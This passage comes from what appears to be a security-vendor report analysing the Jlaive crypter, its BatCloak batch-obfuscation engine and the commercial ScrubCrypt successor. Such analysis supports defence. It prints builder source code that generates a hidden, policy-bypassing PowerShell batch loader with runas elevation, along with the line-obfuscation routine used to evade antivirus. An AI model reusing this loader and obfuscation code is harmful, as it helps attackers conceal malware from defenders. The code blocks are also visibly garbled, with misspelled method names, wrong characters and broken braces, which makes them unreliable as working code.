        { "msi_var", RandomString(5, rng) },
        { "mso_var", RandomString(5, rng) },
        { "gs_var", RandomString(5, rng) },
        { "obfstep1_var", RandomString(5, rng) },
        { "obfstep2_var", RandomString(5, rng) },
        { Environment. NewLine, string. Empty }
    λ.
    return replacements.Aggregate(GetEmbeddedString("Jlaive.Resources.Stub.ps1"), (c, r) => c.Replace(r.Key, r.Value));
```


### **Batch Loader**

The last step for the builder is to generate a batch loader. The batch loader contains an obfuscated PowerShell loader and an encrypted C# stub binary.

```
public string CreateBat(string pscommand, bool hidden, bool runas)
    StringBuilder builder = new StringBuilder();
    builder.AppendLine("@echo off"):
    if (runas)
        string runascode =
            "if not %errorlevel%==0 ( powershell -noprofile -ep bypass -command Start-Process -FilePath '%0' -ArgumentList '%cd%' -Verb runas & exit /b )"
           + Environment.NewLine
            + "cd \"%~dp8\"";
        builder.AnnendLine("net file"):
       builder.AppendLine(runascode);
    builder.AppendLine(@"copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y ""%~0.exe""");
    builder.AppendLine("cls");
    builder.AppendLine("cd \"%~dp0\"");
    builder.AppendLine(S"\"%~0.exe\" -noprofile{(hidden ? " -w hidden" : string.Empty)} -ep bypass -c {pscommand}");
    builder.Append("exit /b");
    return new FileObfuscation().Process(builder.ToString(), 3);
```




The *createBat()* function produces a necessary command to execute the PowerShell loader. In the end, Jlaive uses BatCloak as a file obfuscation engine to obfuscate the batch loader and save it on a disk.



Figure 31. Batch file obfuscation engine

# **Dissecting BatCloak, Jlaive's Obfuscation Engine**

As previously mentioned, Jlaive is written in C#. The BatCloak engine is the core engine of Jlaive's obfuscation algorithm and includes *LineObfuscation.cs* and *FileObfuscation.cs*.

### **LineObfuscation.cs, the Line Obfuscation Algorithm**

The file *LineObfuscation.cs* is the main file responsible for line obfuscation. The code is organized in the BatCloak namespace containing the following classes:

- *LineObfResult*
- *LineObfuscation*

The purpose of the *LineObfResult* struct is to hold the result of the line obfuscation process. The fields *Sets* is an array that holds the string representation of the obfuscated lines. The *Result* field is the field representing the obfuscated code.



Figure 32. Jlaive source code LineObfResult class



The *LineObfuscation* struct is the main class responsible for line obfuscation. A breakdown of the public properties includes the following:

- *• Variables:* A list of strings containing the variables used in the obfuscated code
- *• Level:* An integer holding the level of obfuscation
- *• Boilerplate:* A string holding the boilerplate code to be included

Also included in the *LineObfuscation* class are the private fields:

- *• setvar:* A string holding a randomly generated variable used in setting values
- *• equalsvar:* A string serving as a comparison operator
- *• usedstrings:* A list of strings used to track strings that have been generated
- *• rng:* An instance of the *Random* class to generate random numbers
- *• chars:* A constant that serves as a string to represent characters that might be used in string generation



Figure 33. Jlaive source code LineObfuscation class

The main method responsible for obfuscating code is the *Process* method, which takes a string representing the code to be obfuscated and returns a *LineObfResult* object.



```
public LineObfResult Process(string code)
     int amount = 5;
     if (Level > 1) amount -= Level;amount \star = 2;
    List<string> setlines = new List<string>();
    List<string> splitted = new List<string>();
    string sc = string. Empty;
     hqol invar = false;foreach (char c in code)
     €
          if (c == '%)<u>invar</u> = !<u>invar</u>;</u>
               SC += C;continue;
          \mathbf{F}if ((c == ' ' | c == ' \vee' || c == ' \vee' ... || c == ' \cdot') & s & s & \text{if } (c == ' | c == ' \cdot') ...<u>invar</u> = false;</u>
               \underline{sc} \leftarrow c;continue;
          ł
          if (!invar && sc. Length >= amount)
               splitted.Add(sc);
               <u>invar</u> = false;</u>
               sc = string.Fmpty;\mathbf{r}\overline{SC} += C;
     <sup>1</sup>
     splitted.Add(sc);
   LineObfResult result = new LineObfResult() { Result = string.Empty };
   List<string> newvars = new List<string>();
   for (jnt i = 0; i < splitedCount; i++)string name;
       if (i \leftarrow \text{Variables.Count}) name = Variables[i];
       else
           name = RandomString(length:10);newyars.Add(name):
       3
       setlines.Add(item:$"%{setvar}%\"{name}%{equalsvar}%{splitted[i]}\"");
       result.Result += $"%{name}%";
   ł.
   Variables.AddRange(newvars);
   result.Sets = setlines.DrderBy(x:string \Rightarrow rng.Next()).DArray();return result;
```
Figure 34. Jlaive Process method

This method preforms the following operations:

- 1. Based on the desired obfuscation level, it can split the appropriate number of characters.
- 2. It splits code based on the number of characters, with consideration taken for characters enclosed in percent signs (%) while generating new variables if applicable.





- 3. It builds the obfuscated lines by combining variable names with their corresponding split.
- 4. At the end, it returns the obfuscated result.

### **FileObfuscation.cs, the File Obfuscation Algorithm**

The *FileObfuscation.cs* algorithm contains the logic responsible for obfuscating batch files. The code responsible is organized within the namespace *BatCloak*, containing a single class named *FileObfuscation* that contains the *Process* method.

The *Process* method takes the following parameters:

- *• contents:* A string representing the contents of the batch file
- *• level:* An integer value holding the obfuscation level



Figure 35. The main logic for obfuscating batch files; the main objective of this file is to build the final obfuscated batch, whereas the LineObfuscator (level) obfuscates each line (this file puts it all together and is the "builder" or orchestrator for the final batch file)

The following key operations are performed:

- 1. The *Process* method starts with splitting lines using the *Environment.NewLine* property and storing individual lines in a list of strings called *lines*.
- 2. In the original implementation, the *Process* method adds the line *rem https://github.com/ch2sh/Jlaive* at the beginning of the *lines* list in attribution to the developer.





- 3. A new *StringBuilder* object is defined and called *builder*.
- 4. A new instance of the *LineObfuscation* class is declared along with the *level* parameter.
- 5. At the start of the obfuscation process, an *@echo off* is appended to the builder object that allows the batch file to run silently, a common technique to avoid arousing suspicion.
- 6. A condition exists to check if each line starts with either "rem" or "::". It also checks if the string does not contain "*BatCloak*". If these conditions are met, it does not obfuscate the line.
- 7. The builder appends lines, including:
	- A. *Sets:* A collection of strings denoting variable assignments
	- B. *Result:* The obfuscated line
- 8. Finally, the builder object is converted into a string and a carriage return, and newline characters are trimmed.

During our investigation, we discovered that BatCloak was its own standalone repository at one point, serving a CLI based obfuscator with its core obfuscation features incorporated into later generations of batch obfuscators.



Figure 36. BatCloak command-line obfuscator



# **The Evolving Nature of the BatCloak Engine**

The actor behind Jlaive contributed to numerous iterations and adaptations of the BatCloak engine and has also contributed FUD capabilities to other projects, such as the following: CryBat, Exe2Bat, ScrubCrypt, and SeroXen.

In this section, we delve into the most recent version of the BatCloak engine ScrubCrypt.

### **ScrubCrypt**

ScrubCrypt is the most recent version of the BatCloak engine and represents a noteworthy development in the evolution of this batch obfuscation modification technique. The decision to transition from an opensource framework to a closed-source model, taken by the developer of ScrubCrypt, can be attributed to the achievements of prior projects such as Jlaive, as well as the desire to monetize the project and safeguard it against unauthorized replication.



Figure 37. The ScrubCrypt website

In addition to boasting FUD capabilities, the actor includes features intended to invade host-based security measures such as the following:

- User account control (UAC) bypass
- Anti-debugging capabilities
- AMSI bypass
- Event tracing for Windows (ETW) bypass





Figure 38. ScrubCrypt features advertised on a popular hacking forum

In addition to advertising a host of features designed to evade the latest detection technologies,

ScrubCrypt also allegedly includes testing on a host of popular pieces of malware such as:

- [Amadey](https://www.trendmicro.com/en_us/research/23/b/enigma-stealer-targets-cryptocurrency-industry-with-fake-jobs.html) botnet
- [AsyncRAT](https://www.trendmicro.com/en_us/research/21/i/analyzing-ssl-tls-certificates-used-by-malware.html)
- [DCRAT](https://www.trendmicro.com/en_us/research/21/i/analyzing-ssl-tls-certificates-used-by-malware.html) (aka DarkCrystal)
- Eagle Monitor RAT
- Pure Miner
- [QuasarRAT](https://www.trendmicro.com/en_us/research/21/l/collecting-in-the-dark-tropic-trooper-targets-transportation-and-government-organizations.html)
- [Redline Stealer](https://www.trendmicro.com/en_us/research/23/e/malicious-ai-tool-ads-used-to-deliver-redline-stealer.html)
- [Remcos RAT](https://www.trendmicro.com/en_us/research/19/h/analysis-new-remcos-rat-arrives-via-phishing-email.html)
- **[SmokeLoader](https://www.trendmicro.com/en_be/research/22/j/black-basta-infiltrates-networks-via-qakbot-brute-ratel-and-coba.html)**
- UnamSanctam Miner
- VenomRAT
- [Warzone RAT](https://www.trendmicro.com/en_sg/research/19/j/autoit-compiled-negasteal-agent-tesla-ave-maria-delivered-via-malspam.html) (aka Ave Maria)





Figure 39. A simple ScrubCrypt GUI

# **Conclusion**

This research presents the ongoing evolutionary trajectory of BatCloak engine, which aims to gain interoperability with numerous malware families and serves as a compelling testament to the engine's inherent modularity. The evolution of BatCloak underscores the flexibility and adaptability of this engine and highlights the development of FUD batch obfuscators. This showcases the presence of this technique across the modern threat landscape.

The second part of this series will look into the remote access trojan (RAT) SeroXen, a piece of malware gaining popularity and attention among analysts and cybercriminals alike for its stealth. We delve into the RAT's own tools and the updated BatCloak engine included as SeroXen's loading mechanism. The third part of this series will detail the distribution mechanisms of SeroXen and BatCloak, as well as security insights on the community and demographic impact of this level of malware sophistication equipped with batch FUD obfuscation.

In order to stay protected, organizations should consider a cutting-edge, [multilayered defensive strategy](https://www.trendmicro.com/en_us/business/products/user-protection/sps/endpoint.html) and [comprehensive security solutions](https://www.trendmicro.com/en_us/business/products/detection-response/xdr.html) such as Trend Micro™ Managed XDR that can detect, scan, and block malicious content in highly evolved threats. Organizations can learn more about how the [Zero Day](https://www.zerodayinitiative.com/about/)  [Initiative \(ZDI\)](https://www.zerodayinitiative.com/about/) bug bounty program rewards researchers for responsible vulnerability disclosure as well as protects organizations globally to stay up to date on the latest [news regarding mission critical security](https://www.zerodayinitiative.com/blog?tag=Security+Patch)  [patches.](https://www.zerodayinitiative.com/blog?tag=Security+Patch)